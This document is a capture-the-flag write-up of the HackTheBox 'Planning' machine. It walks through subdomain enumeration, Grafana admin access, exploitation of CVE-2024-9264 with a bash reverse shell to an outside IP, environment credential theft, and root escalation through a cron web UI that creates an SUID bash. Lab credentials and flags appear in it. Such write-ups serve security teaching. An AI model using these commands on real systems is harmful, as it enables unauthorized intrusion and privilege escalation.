HackTheBox Planning

Writeup for HackTheBox Planning

Machine Synopsis

Key Exploitation Techniques

- Subdomain enumeration → Grafana instance discovery

- Credential reuse and Grafana admin access

- Exploitation of Grafana v11.0.0 (CVE-2024-9264)

- Container breakout → environment credential discovery

- Lateral movement via SSH to host system

- Privilege escalation via Cron job scheduler UI

Enumeration

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

Shiro ❯ python3 nmap_owo.py 10.10.11.68

[i] Resolved 10.10.11.68 to 10.10.11.68

=============== Phase 1: TCP Port Scanning ===============

[+] Exec: nmap -p- --min-rate 5000 -T4 -oX nmap_scan/01_tcp_full.xml 10.10.11.68

[+] Discovered open TCP ports: [22, 80]

[+] Exec: nmap -sC -sV -p 22,80 -T4 -oX nmap_scan/02_tcp_detail.xml 10.10.11.68

=============== Phase 2: Hostname Discovery ===============

[+] Hostname(s) discovered: planning.htb

[+] To add this entry, run:

echo -e '10.10.11.68\tplanning.htb' | sudo tee -a /etc/hosts

[i] Rerun with sudo for automatic update.

=============== Phase 4: Service Summary ===============

- 22/tcp ssh (OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 Ubuntu Linux; protocol 2.0)

| ssh-hostkey: 256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)

|_ ssh-hostkey: 256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)

- 80/tcp http (nginx 1.24.0 Ubuntu)

|_ http-server-header: nginx/1.24.0 (Ubuntu)

|_ http-title: Did not follow redirect to http://planning.htb/

1

Shiro ❯ echo -e '10.10.11.68\tplanning.htb' | sudo tee -a /etc/hosts

The hostname was added to the /etc/hosts file.

Navigating to http://planning.htb revealed a static page. Subdomain enumeration was performed using ffuf to discover additional virtual hosts.

1

2

3

Shiro ❯ ffuf -c -u "http://planning.htb" -H "Host: FUZZ.planning.htb" -w ~/wordlists/seclists/Discovery/DNS/bug-bounty-program-subdomains-trickest-inventory.txt -fs 178

...

grafana [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 6ms]

The grafana.planning.htb subdomain presented a Grafana login portal, displaying version 11.0.0.

Exploitation

Using the given credentials led to a successful login with admin:0D5oT70Fq13EvB5r.

1

2

3

4

5

6

Shiro ❯ dirsearch -u 'http://grafana.planning.htb'

...

[16:06:59] 200 - 26B - /robots.txt

[16:07:00] 200 - 37KB - /signup



[16:07:01] 200 - 3KB - /swagger

...

There is grafana swagger endpoint.



Within the swagger docs, there is an admin settings API endpoint that we can dump.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

Shiro ❯ curl -u admin:0D5oT70Fq13EvB5r http://grafana.planning.htb/api/admin/settings | jq

{

"DEFAULT": {

"app_mode": "false",

"instance_name": "7ce659d667d7",

"target": "all"

},

"auth.basic": {

"enabled": "true",

"password_policy": "*********"

},...,

"database": {

"name": "grafana",

"password": "",

"path": "grafana.db",

"query_retries": "0",

"server_cert_name": "",

"skip_migrations": "",

"ssl_mode": "disable",

"ssl_sni": "",

"transaction_retries": "5",

"type": "sqlite3",

"url": "",

"user": "root",

"wal": "false"

},...,

"security": {

"admin_email": "admin@localhost",

"admin_password": "*********",

"admin_user": "enzo",

},...

}

A quick search for vulnerabilities in Grafana v11.0.0 identified CVE-2024-9264, a remote code execution vulnerability.

1

2

3

4

5

6

7

8

9

10

Shiro ❯ git clone https://github.com/nollium/CVE-2024-9264

Shiro ❯ cd CVE-2024-9264

Shiro ❯ virtualenv myenv

Shiro ❯ source myenv/bin/activate

Shiro ❯ pip install -r requirements.txt

Shiro ❯ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'bash -c "bash -i >& /dev/tcp/10.10.16.8/1234 0>&1"' http://grafana.planning.htb/

[+] Logged in as admin:0D5oT70Fq13EvB5r

[+] Executing command: bash -c "bash -i >& /dev/tcp/10.10.16.8/1234 0>&1"

⠏ Running duckdb query

A reverse shell connected back, providing root access inside a Docker container.

1

2

3

4

5

6

Shiro ❯ nc -nlvp 1234

listening on [any] 1234 ...

connect to [10.10.16.8] from (UNKNOWN) [10.10.11.68] 37456

bash: cannot set terminal process group (1): Inappropriate ioctl for device

bash: no job control in this shell

root@7ce659d667d7:~#

The next step was to enumerate the container environment to find a path to the host system. The env command revealed hardcoded credentials for the Grafana service.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

root@7ce659d667d7:~# whoami

root

root@7ce659d667d7:~# hostname

7ce659d667d7

root@7ce659d667d7:~# hostname -I

172.17.0.2

root@7ce659d667d7:~# env

AWS_AUTH_SESSION_DURATION=15m

HOSTNAME=7ce659d667d7

PWD=/usr/share/grafana

AWS_AUTH_AssumeRoleEnabled=true

GF_PATHS_HOME=/usr/share/grafana

AWS_CW_LIST_METRICS_PAGE_LIMIT=500

HOME=/usr/share/grafana

AWS_AUTH_EXTERNAL_ID=

SHLVL=2

GF_PATHS_PROVISIONING=/etc/grafana/provisioning

GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!

GF_SECURITY_ADMIN_USER=enzo

GF_PATHS_DATA=/var/lib/grafana

GF_PATHS_LOGS=/var/log/grafana

PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

AWS_AUTH_AllowedAuthProviders=default,keys,credentials

GF_PATHS_PLUGINS=/var/lib/grafana/plugins

GF_PATHS_CONFIG=/etc/grafana/grafana.ini

_=/usr/bin/env

These credentials (enzo:RioTecRANDEntANT!) were successfully reused to SSH into the host machine, planning.htb.

Lateral Movement

Upon successful login, the user flag was retrieved.

1

2

3

Shiro ❯ ssh enzo@planning.htb

enzo@planning:~$ cat user.txt

6b417eb7ee6170ded4175c25bcc5fce9

Privilege Escalation

Once on the host, internal enumeration was performed to identify escalation vectors.

netstat -tulnp revealed a few services running locally.

1

2

3

4

5

enzo@planning:~$ netstat -tulnp

...

tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -

...

Enumerated for any interesting information that we can use.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

enzo@planning:~$ ls /var/www/web/

about.php contact.php course.php css detail.php enroll.php img index.php js lib scss

enzo@planning:~$ cat /var/www/web/index.php

<?php

$servername = "localhost";

$username = "root";

$password = "EXTRapHY";

$dbname = "edukate";

$conn = new mysqli($servername, $username, $password, $dbname);

if ($conn->connect_error) {

die("Connection failed: " . $conn->connect_error);

}

$message = '';

if (isset($_POST['keyword'])) {

$keyword = $_POST['keyword'];

$sql = "SELECT * FROM courses WHERE course_name LIKE ?";

$stmt = $conn->prepare($sql);

$keyword = "%" . $keyword . "%";

$stmt->bind_param("s", $keyword);

$stmt->execute();

$result = $stmt->get_result();

if ($result->num_rows > 0) {

$message = '<h3>Search results:</h3>';

while ($row = $result->fetch_assoc()) {

$message .= "<p>" . $row['course_name'] . " - " . $row['description'] . "</p>";

}

} else {

$message = '<h3>Search results:</h3>';

}

$stmt->close();

}

$conn->close();

?>

...

Found a MySQL credential but it was a dead end as we did not have the rights to execute a shell.

SSH local port forwarding was used to access the port 8000 from our machine.

1

2

Shiro ❯ ssh -L 8000:127.0.0.1:8000 enzo@10.10.11.68 -N

enzo@10.10.11.68's password:



Navigating to http://localhost:8000 in a browser showed an authentication prompt.



Searching for another round of configuration files or credentials for this service led to the discovery of /opt/crontabs/crontab.db. This file contained the cron job definitions, including one with a hardcoded password for a zip archive.

1

2

3

4

5

enzo@planning:/opt/crontabs$ ls

crontab.db

enzo@planning:/opt/crontabs$ cat crontab.db

{"name":"Grafana backup","command":"/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz","schedule":"@daily","stopped":false,"timestamp":"Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740774983276,"saved":false,"_id":"GTI22PpoJNtRKg0W"}

{"name":"Cleanup","command":"/root/scripts/cleanup.sh","schedule":"* * * * *","stopped":false,"timestamp":"Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740849309992,"saved":false,"_id":"gNIRXh1WIc9K7BYX"}

The password P4ssw0rdS0pRi0T3c was extracted. This password granted access to the cron job web UI.



The web UI allowed the creation of new cron jobs with arbitrary commands that would run as root. A new job was created to copy the /bin/bash binary to /tmp and set the SUID bit, allowing it to be run with root privileges.

After the job was saved and executed, the SUID binary was available in /tmp.

1

2

3

4

5

enzo@planning:/opt/crontabs$ ls /tmp

shiro systemd-private-873dcc6c3fc444e98ece2e692ebc748b-systemd-resolved.service-3pWPJ8 vbwze3KEQ8980nGS.stdout

systemd-private-873dcc6c3fc444e98ece2e692ebc748b-ModemManager.service-XqmMES systemd-private-873dcc6c3fc444e98ece2e692ebc748b-systemd-timesyncd.service-dSyv4m vmware-root_732-2999591876

systemd-private-873dcc6c3fc444e98ece2e692ebc748b-polkit.service-N7UWGC systemd-private-873dcc6c3fc444e98ece2e692ebc748b-upower.service-M4Q3Dq YvZsUUfEXayH6lLj.stderr

systemd-private-873dcc6c3fc444e98ece2e692ebc748b-systemd-logind.service-cqyQI5 vbwze3KEQ8980nGS.stderr YvZsUUfEXayH6lLj.stdout

Executing the newly created SUID binary with the -p flag (to preserve effective user ID) provided a root shell.

1

2

3

4

5

enzo@planning:/opt/crontabs$ /tmp/shiro -p

shiro-5.2# whoami

root

shiro-5.2# cat /root/root.txt

01585c767ec2e4ddc18a8f8758d999cf